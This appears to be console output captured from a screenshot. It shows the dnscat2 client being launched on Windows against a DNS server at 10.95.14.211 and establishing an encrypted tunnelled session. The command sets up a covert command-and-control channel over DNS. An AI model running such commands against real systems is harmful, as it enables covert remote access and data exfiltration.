 C:\Users\dnu\Desktop\dnscat2-v0.07-client-win32>dnscat2-v0.07-client-win32.exe -
-dns=server=10.95.14.211,port=53
Creating DNS driver:
 domain = (null)
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 10.95.14.211
Encrypted session established! For added security, please verify the server also
 displays this string:
Amuse Pegged Rapier Libate Bifold Peaty
Session established!